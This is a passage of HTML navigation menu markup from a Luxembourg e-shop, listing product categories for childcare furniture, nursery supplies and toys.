configurer</span></a></li><li  class="level2 nav-3-5-6 category-item cat-449526"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement/bacs-et-coffres.html" ><span>Bacs et coffres</span></a></li><li  class="level2 nav-3-5-7 category-item cat-449528"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement/bibliotheques-et-bacs-a-albums.html" ><span>Bibliothèques et bacs à albums</span></a></li><li  class="level2 nav-3-5-8 category-item cat-449530"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement/dessertes-chariots-mobiles.html" ><span>Dessertes, chariots mobiles</span></a></li><li  class="level2 nav-3-5-9 category-item last cat-449531"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-et-solutions-de-rangement/rangements-muraux.html" ><span>Rangements muraux</span></a></li></div></ul></li><li  class="level1 nav-3-6 category-item parent cat-651125"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/vestiaire.html" ><span>Vestiaire</span></a><ul class="level1 submenu"><span class="nav-back level1">Vestiaire</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/vestiaire.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-6-1 category-item first cat-449527"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/vestiaire/meubles-vestiaires.html" ><span>Meubles vestiaires</span></a></li><li  class="level2 nav-3-6-2 category-item cat-449529"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/vestiaire/porte-manteaux.html" ><span>Porte-manteaux</span></a></li><li  class="level2 nav-3-6-3 category-item last cat-449532"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/vestiaire/sacs.html" ><span>Sacs</span></a></li></div></ul></li><li  class="level1 nav-3-7 category-item parent cat-449378"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-a-langer.html" ><span>Meubles à langer</span></a><ul class="level1 submenu"><span class="nav-back level1">Meubles à langer</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-a-langer.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-7-1 category-item first cat-449541"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-a-langer/meubles-et-tables-a-langer.html" ><span>Meubles et tables à langer</span></a></li><li  class="level2 nav-3-7-2 category-item last cat-449542"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/meubles-a-langer/matelas-a-langer.html" ><span>Matelas à langer</span></a></li></div></ul></li><li  class="level1 nav-3-8 category-item parent cat-449372"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/lits-couchettes-et-accessoires.html" ><span>Lits, couchettes et accessoires</span></a><ul class="level1 submenu"><span class="nav-back level1">Lits, couchettes et accessoires</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/lits-couchettes-et-accessoires.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-8-1 category-item first cat-449519"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/lits-couchettes-et-accessoires/lits-bebe-a-barreaux.html" ><span>Lits bébé, à barreaux</span></a></li><li  class="level2 nav-3-8-2 category-item cat-449520"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/lits-couchettes-et-accessoires/lits-d-appoint-lits-empilables.html" ><span>Lits d&#039;appoint, lits empilables</span></a></li><li  class="level2 nav-3-8-3 category-item cat-449521"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/lits-couchettes-et-accessoires/literie-pour-bebe.html" ><span>Literie pour bébé</span></a></li><li  class="level2 nav-3-8-4 category-item cat-536298"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/lits-couchettes-et-accessoires/turbulettes.html" ><span>Turbulettes</span></a></li><li  class="level2 nav-3-8-5 category-item cat-449522"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/lits-couchettes-et-accessoires/linge-de-lit.html" ><span>Linge de lit</span></a></li><li  class="level2 nav-3-8-6 category-item last cat-449550"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/lits-couchettes-et-accessoires/veilleuses-sucettes-et-autres-accessoires-de-lit.html" ><span>Veilleuses, sucettes et autres accessoires de lit</span></a></li></div></ul></li><li  class="level1 nav-3-9 category-item parent cat-449376"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/limitation-d-espaces.html" ><span>Limitation d&#039;espaces</span></a><ul class="level1 submenu"><span class="nav-back level1">Limitation d'espaces</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/limitation-d-espaces.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-9-1 category-item first cat-449539"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/limitation-d-espaces/barrieres-et-cloisons-mobiles.html" ><span>Barrières et cloisons mobiles </span></a></li><li  class="level2 nav-3-9-2 category-item cat-449540"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/limitation-d-espaces/cabanes-et-aires-de-jeux.html" ><span>Cabanes et aires de jeux</span></a></li><li  class="level2 nav-3-9-3 category-item cat-496558"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/limitation-d-espaces/barrieres-d-exterieur.html" ><span>Barrières d&#039;extérieur</span></a></li><li  class="level2 nav-3-9-4 category-item last cat-449377"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/limitation-d-espaces/barrieres-et-accessoires-de-securite.html" ><span>Barrières et accessoires de sécurité</span></a></li></div></ul></li><li  class="level1 nav-3-10 category-item parent cat-449375"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tapis.html" ><span>Tapis</span></a><ul class="level1 submenu"><span class="nav-back level1">Tapis</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tapis.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-10-1 category-item first cat-449536"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tapis/tapis-d-eveil-et-de-detente.html" ><span>Tapis d&#039;éveil et de détente</span></a></li><li  class="level2 nav-3-10-2 category-item cat-449537"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tapis/tapis-de-protection-muraux-et-sol.html" ><span>Tapis de protection (muraux et sol)</span></a></li><li  class="level2 nav-3-10-3 category-item last cat-449538"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/tapis/tapis-enfant-deco.html" ><span>Tapis enfant déco</span></a></li></div></ul></li><li  class="level1 nav-3-11 category-item parent cat-449379"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/decoration.html" ><span>Décoration</span></a><ul class="level1 submenu"><span class="nav-back level1">Décoration</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/decoration.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-11-1 category-item first cat-449543"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/decoration/tapis-deco.html" ><span>Tapis déco</span></a></li><li  class="level2 nav-3-11-2 category-item cat-449544"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/decoration/coussins.html" ><span>Coussins</span></a></li><li  class="level2 nav-3-11-3 category-item cat-449545"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/decoration/miroirs-stickers-autres-decors.html" ><span>Miroirs, stickers, autres décors</span></a></li><li  class="level2 nav-3-11-4 category-item last cat-645841"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/decoration/horloges.html" ><span>Horloges</span></a></li></div></ul></li><li  class="level1 nav-3-12 category-item last parent cat-676505"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/selections-mobilier.html" ><span>Sélections Mobilier</span></a><ul class="level1 submenu"><span class="nav-back level1">Sélections Mobilier</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/selections-mobilier.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-3-12-1 category-item first cat-449382"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/selections-mobilier/selection-mobilier-sensoriel.html" ><span>Sélection mobilier sensoriel</span></a></li><li  class="level2 nav-3-12-2 category-item parent cat-599249"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/selections-mobilier/selection-classe-flexible.html" ><span>Sélection classe flexible</span></a><ul class="level2 submenu"><span class="nav-back level2">Sélection classe flexible</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/selections-mobilier/selection-classe-flexible.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-3-12-3 category-item cat-449381"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/selections-mobilier/selection-et-mobilier-ergonomique.html" ><span>Sélection de mobilier ergonomique</span></a></li><li  class="level2 nav-3-12-4 category-item cat-449383"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/selections-mobilier/selection-de-rangements-mobiles.html" ><span>Sélection de rangements mobiles</span></a></li><li  class="level2 nav-3-12-5 category-item cat-651304"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/selections-mobilier/selection-entretien-des-locaux.html" ><span>Sélection entretien des locaux</span></a></li><li  class="level2 nav-3-12-6 category-item last parent cat-676530"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/selections-mobilier/selections-repas.html" ><span>Sélection restauration collective</span></a><ul class="level2 submenu"><span class="nav-back level2">Sélection restauration collective</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/mobilier-et-deco/selections-mobilier/selections-repas.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li></div></ul></li><div class="menu-category-cms cms-674956"></div></div></ul></li><li  class="level0 nav-4 category-item parent cat-674957"><a href="https://www.wesco-eshop.lu/puericulture.html"  class="level-top" ><span>PUÉRICULTURE</span></a><ul class="level0 submenu"><span class="nav-back level0">PUÉRICULTURE</span><div class="submenu-content"><li  class="level1 nav-4-1 category-item first parent cat-449385"><a href="https://www.wesco-eshop.lu/puericulture/repas.html" ><span>Repas</span></a><ul class="level1 submenu"><span class="nav-back level1">Repas</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/puericulture/repas.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-4-1-1 category-item first cat-449555"><a href="https://www.wesco-eshop.lu/puericulture/repas/chaises-hautes-rehausseurs.html" ><span>Chaises hautes, réhausseurs</span></a></li><li  class="level2 nav-4-1-2 category-item cat-449557"><a href="https://www.wesco-eshop.lu/puericulture/repas/bavoirs-blouses-serviettes-torchons.html" ><span>Bavoirs, blouses, serviettes, torchons</span></a></li><li  class="level2 nav-4-1-3 category-item cat-449552"><a href="https://www.wesco-eshop.lu/puericulture/repas/biberons-et-accessoires.html" ><span>Biberons et accessoires</span></a></li><li  class="level2 nav-4-1-4 category-item cat-449553"><a href="https://www.wesco-eshop.lu/puericulture/repas/vaisselle.html" ><span>Vaisselle</span></a></li><li  class="level2 nav-4-1-5 category-item cat-651507"><a href="https://www.wesco-eshop.lu/puericulture/repas/boites-hermetiques.html" ><span>Boîtes hermétiques</span></a></li><li  class="level2 nav-4-1-6 category-item cat-449556"><a href="https://www.wesco-eshop.lu/puericulture/repas/ustensiles-de-cuisine.html" ><span>Ustensiles de cuisine</span></a></li><li  class="level2 nav-4-1-7 category-item cat-651508"><a href="https://www.wesco-eshop.lu/puericulture/repas/sucettes-et-outils-de-mastication.html" ><span>Sucettes et outils de mastication</span></a></li><li  class="level2 nav-4-1-8 category-item last cat-608556"><a href="https://www.wesco-eshop.lu/puericulture/repas/hygiene-des-locaux.html" ><span>Hygiène des locaux</span></a></li></div></ul></li><li  class="level1 nav-4-2 category-item parent cat-449387"><a href="https://www.wesco-eshop.lu/puericulture/change-et-toilette.html" ><span>Change et toilette</span></a><ul class="level1 submenu"><span class="nav-back level1">Change et toilette</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/puericulture/change-et-toilette.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-4-2-1 category-item first cat-449560"><a href="https://www.wesco-eshop.lu/puericulture/change-et-toilette/couches-jetables-et-poubelles-a-couches.html" ><span>Couches jetables et poubelles à couches</span></a></li><li  class="level2 nav-4-2-2 category-item cat-674491"><a href="https://www.wesco-eshop.lu/puericulture/change-et-toilette/couches-lavables-et-accessoires.html" ><span>Couches lavables et accessoires</span></a></li><li  class="level2 nav-4-2-3 category-item cat-449564"><a href="https://www.wesco-eshop.lu/puericulture/change-et-toilette/soin-et-cosmetiques.html" ><span>Soin et cosmétiques</span></a></li><li  class="level2 nav-4-2-4 category-item cat-449566"><a href="https://www.wesco-eshop.lu/puericulture/change-et-toilette/apprentissage-de-la-proprete-et-sanitaires.html" ><span>Apprentissage de la propreté et sanitaires</span></a></li><li  class="level2 nav-4-2-5 category-item cat-449561"><a href="https://www.wesco-eshop.lu/puericulture/change-et-toilette/linge-de-toilette.html" ><span>Linge de toilette</span></a></li><li  class="level2 nav-4-2-6 category-item last cat-449563"><a href="https://www.wesco-eshop.lu/puericulture/change-et-toilette/sante-et-pharmacie.html" ><span>Santé et pharmacie</span></a></li></div></ul></li><li  class="level1 nav-4-3 category-item parent cat-449388"><a href="https://www.wesco-eshop.lu/puericulture/promenade.html" ><span>Promenade</span></a><ul class="level1 submenu"><span class="nav-back level1">Promenade</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/puericulture/promenade.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-4-3-1 category-item first cat-449567"><a href="https://www.wesco-eshop.lu/puericulture/promenade/poussettes-chariots-et-accessoires.html" ><span>Poussette bébé et accessoires</span></a></li><li  class="level2 nav-4-3-2 category-item cat-449569"><a href="https://www.wesco-eshop.lu/puericulture/promenade/sieges-auto-et-accessoires.html" ><span>Sièges auto et accessoires</span></a></li><li  class="level2 nav-4-3-3 category-item last cat-651509"><a href="https://www.wesco-eshop.lu/puericulture/promenade/porte-bebe-et-cordes-de-promenade.html" ><span>Porte-bébé et cordes de promenade</span></a></li></div></ul></li><li  class="level1 nav-4-4 category-item parent cat-449390"><a href="https://www.wesco-eshop.lu/puericulture/securite.html" ><span>Sécurité</span></a><ul class="level1 submenu"><span class="nav-back level1">Sécurité</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/puericulture/securite.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-4-4-1 category-item first cat-449572"><a href="https://www.wesco-eshop.lu/puericulture/securite/barrieres-et-parcs.html" ><span>Barrières et parcs</span></a></li><li  class="level2 nav-4-4-2 category-item cat-449573"><a href="https://www.wesco-eshop.lu/puericulture/securite/securite-domestique.html" ><span>Sécurité domestique</span></a></li><li  class="level2 nav-4-4-3 category-item cat-449576"><a href="https://www.wesco-eshop.lu/puericulture/securite/qualite-de-l-air.html" ><span>Qualité de l&#039;air</span></a></li><li  class="level2 nav-4-4-4 category-item last cat-644630"><a href="https://www.wesco-eshop.lu/puericulture/securite/signaletique.html" ><span>Signalétique</span></a></li></div></ul></li><li  class="level1 nav-4-5 category-item parent cat-449391"><a href="https://www.wesco-eshop.lu/puericulture/vetements-de-protection.html" ><span>Vêtements de protection</span></a><ul class="level1 submenu"><span class="nav-back level1">Vêtements de protection</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/puericulture/vetements-de-protection.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-4-5-1 category-item first cat-449577"><a href="https://www.wesco-eshop.lu/puericulture/vetements-de-protection/vetements-de-pluie.html" ><span>Vêtements d&#039;extérieur</span></a></li><li  class="level2 nav-4-5-2 category-item cat-449579"><a href="https://www.wesco-eshop.lu/puericulture/vetements-de-protection/chaussons-et-surchaussures.html" ><span>Chaussons et surchaussures</span></a></li><li  class="level2 nav-4-5-3 category-item cat-449578"><a href="https://www.wesco-eshop.lu/puericulture/vetements-de-protection/blouses.html" ><span>Blouses</span></a></li><li  class="level2 nav-4-5-4 category-item last cat-496340"><a href="https://www.wesco-eshop.lu/puericulture/vetements-de-protection/masques-et-gants.html" ><span>Masques et gants</span></a></li></div></ul></li><li  class="level1 nav-4-6 category-item last parent cat-676506"><a href="https://www.wesco-eshop.lu/puericulture/selections-puericulture.html" ><span>Sélections Puériculture</span></a><ul class="level1 submenu"><span class="nav-back level1">Sélections Puériculture</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/puericulture/selections-puericulture.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-4-6-1 category-item first parent cat-449392"><a href="https://www.wesco-eshop.lu/puericulture/selections-puericulture/selection-detente.html" ><span>Sélection détente</span></a><ul class="level2 submenu"><span class="nav-back level2">Sélection détente</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/puericulture/selections-puericulture/selection-detente.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-4-6-2 category-item last cat-449393"><a href="https://www.wesco-eshop.lu/puericulture/selections-puericulture/selection-doudous-peluches.html" ><span>Sélection doudous, peluches</span></a></li></div></ul></li><div class="menu-category-cms cms-674957"></div></div></ul></li><li  class="level0 nav-5 category-item parent cat-674958"><a href="https://www.wesco-eshop.lu/jeux-et-jouets.html"  class="level-top" ><span>JEUX ET JOUETS</span></a><ul class="level0 submenu"><span class="nav-back level0">JEUX ET JOUETS</span><div class="submenu-content"><li  class="level1 nav-5-1 category-item first parent cat-449359"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil.html" ><span>Jeux d&#039;éveil</span></a><ul class="level1 submenu"><span class="nav-back level1">Jeux d'éveil</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-5-1-1 category-item first cat-449400"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/tapis-d-eveil-coussins-et-portiques-pour-bebe.html" ><span>Tapis d&#039;éveil</span></a></li><li  class="level2 nav-5-1-2 category-item parent cat-449394"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/doudous-peluches.html" ><span>Doudous, peluches</span></a><ul class="level2 submenu"><span class="nav-back level2">Doudous, peluches</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/doudous-peluches.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-1-3 category-item parent cat-449395"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/hochets.html" ><span>Hochets</span></a><ul class="level2 submenu"><span class="nav-back level2">Hochets</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/hochets.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-1-4 category-item cat-449396"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/balles-et-cubes-d-activites.html" ><span>Balles et cubes d&#039;activités</span></a></li><li  class="level2 nav-5-1-5 category-item parent cat-449397"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/jouets-a-empiler-encastrer.html" ><span>Jouets à empiler, encastrer</span></a><ul class="level2 submenu"><span class="nav-back level2">Jouets à empiler, encastrer</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/jouets-a-empiler-encastrer.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-1-6 category-item cat-449398"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/jouets-musicaux-1er-age.html" ><span>Jouets musicaux 1er âge</span></a></li><li  class="level2 nav-5-1-7 category-item cat-449399"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/jouets-multi-activites.html" ><span>Jouets multi activités</span></a></li><li  class="level2 nav-5-1-8 category-item cat-449401"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/jouets-d-eau-et-de-sable.html" ><span>Jouets d&#039;eau et de sable</span></a></li><li  class="level2 nav-5-1-9 category-item cat-449402"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/jouets-a-pousser-a-tirer.html" ><span>Jouets à pousser, à tirer</span></a></li><li  class="level2 nav-5-1-10 category-item parent cat-449403"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/encastrements-et-puzzles.html" ><span>Encastrements et puzzles</span></a><ul class="level2 submenu"><span class="nav-back level2">Encastrements et puzzles</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/encastrements-et-puzzles.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-1-11 category-item cat-449404"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/livres-bebe-et-d-eveil.html" ><span>Livres bébé et d&#039;éveil</span></a></li><li  class="level2 nav-5-1-12 category-item last cat-496537"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-eveil/jeux-de-motricite-fine-1er-age.html" ><span>Jeux de motricité fine 1er âge</span></a></li></div></ul></li><li  class="level1 nav-5-2 category-item parent cat-449360"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation.html" ><span>Jeux d’imitation</span></a><ul class="level1 submenu"><span class="nav-back level1">Jeux d’imitation</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-5-2-1 category-item first parent cat-449405"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/cuisines-et-marchandes.html" ><span>Cuisines et marchandes</span></a><ul class="level2 submenu"><span class="nav-back level2">Cuisines et marchandes</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/cuisines-et-marchandes.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-2-2 category-item parent cat-449406"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/aliments-et-dinettes.html" ><span>Aliments et dînettes</span></a><ul class="level2 submenu"><span class="nav-back level2">Aliments et dînettes</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/aliments-et-dinettes.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-2-3 category-item parent cat-449407"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/bricolage-et-menage.html" ><span>Bricolage et ménage </span></a><ul class="level2 submenu"><span class="nav-back level2">Bricolage et ménage </span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/bricolage-et-menage.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-2-4 category-item parent cat-449408"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/garages-circuits-et-vehicules.html" ><span>Garages, circuits et véhicules</span></a><ul class="level2 submenu"><span class="nav-back level2">Garages, circuits et véhicules</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/garages-circuits-et-vehicules.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-2-5 category-item parent cat-449409"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/poupees-et-accessoires.html" ><span>Poupées et accessoires</span></a><ul class="level2 submenu"><span class="nav-back level2">Poupées et accessoires</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/poupees-et-accessoires.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-2-6 category-item parent cat-449410"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/figurines-et-monde-miniature.html" ><span>Figurines et monde miniature</span></a><ul class="level2 submenu"><span class="nav-back level2">Figurines et monde miniature</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/figurines-et-monde-miniature.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-2-7 category-item parent cat-449411"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/deguisements-enfant.html" ><span>Déguisements enfant</span></a><ul class="level2 submenu"><span class="nav-back level2">Déguisements enfant</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/deguisements-enfant.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  class="level2 nav-5-2-8 category-item last cat-449412"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-d-imitation/marionnettes-et-theatre.html" ><span>Marionnettes et théâtre</span></a></li></div></ul></li><li  class="level1 nav-5-3 category-item parent cat-449361"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-construction.html" ><span>Jeux de construction</span></a><ul class="level1 submenu"><span class="nav-back level1">Jeux de construction</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-construction.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-5-3-1 category-item first cat-449419"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-construction/constructions-geantes.html" ><span>Constructions géantes</span></a></li><li  class="level2 nav-5-3-2 category-item cat-449418"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-construction/constructions-magnetiques-et-ventouses.html" ><span>Constructions magnétiques et ventouses</span></a></li><li  class="level2 nav-5-3-3 category-item cat-449415"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-construction/constructions-a-empiler.html" ><span>Constructions à empiler</span></a></li><li  class="level2 nav-5-3-4 category-item cat-449416"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-construction/constructions-a-encastrer.html" ><span>Constructions à encastrer</span></a></li><li  class="level2 nav-5-3-5 category-item cat-449414"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-construction/constructions-a-clipser.html" ><span>Constructions à clipser</span></a></li><li  class="level2 nav-5-3-6 category-item cat-449413"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-construction/constructions-a-visser.html" ><span>Constructions à visser</span></a></li><li  class="level2 nav-5-3-7 category-item cat-449417"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-construction/engrenages.html" ><span>Engrenages</span></a></li><li  class="level2 nav-5-3-8 category-item last cat-496444"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-construction/circuits-a-billes-a-construire.html" ><span>Circuits à billes à construire</span></a></li></div></ul></li><li  class="level1 nav-5-4 category-item parent cat-646034"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-motricite-fine.html" ><span>Jeux de motricité fine</span></a><ul class="level1 submenu"><span class="nav-back level1">Jeux de motricité fine</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-motricite-fine.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-5-4-1 category-item first cat-646039"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-motricite-fine/panneaux-d-activites-et-bouliers.html" ><span>Panneaux d&#039;activités et bouliers</span></a></li><li  class="level2 nav-5-4-2 category-item cat-646040"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-motricite-fine/jeux-de-labyrinthes.html" ><span>Jeux de labyrinthes</span></a></li><li  class="level2 nav-5-4-3 category-item cat-646035"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-motricite-fine/jeux-de-lacage.html" ><span>Jeux de laçage</span></a></li><li  class="level2 nav-5-4-4 category-item cat-646036"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-motricite-fine/jeux-de-vissage.html" ><span>Jeux de vissage</span></a></li><li  class="level2 nav-5-4-5 category-item cat-646037"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-motricite-fine/jeux-de-mosaiques.html" ><span>Jeux de mosaïques</span></a></li><li  class="level2 nav-5-4-6 category-item last cat-646038"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-de-motricite-fine/jeux-d-equilibre-et-de-precision.html" ><span>Jeux d’équilibre et de précision</span></a></li></div></ul></li><li  class="level1 nav-5-5 category-item parent cat-449362"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-educatifs.html" ><span>Jeux éducatifs</span></a><ul class="level1 submenu"><span class="nav-back level1">Jeux éducatifs</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-educatifs.html#see-all" class="see-all">Tout Voir</a></li><li  class="level2 nav-5-5-1 category-item first parent cat-449422"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-educatifs/jeux-de-lotos-memos-dominos.html" ><span>Jeux de lotos, mémos, dominos</span></a><ul class="level2 submenu"><span class="nav-back level2">Jeux de lotos, mémos, dominos</span><div class="submenu-content"><li class="all-link category-item"><a href="https://www.wesco-eshop.lu/jeux-et-jouets/jeux-educatifs/jeux-de-lotos-memos-dominos.html#see-all" class="see-all">Tout Voir</a></li></div></ul></li><li  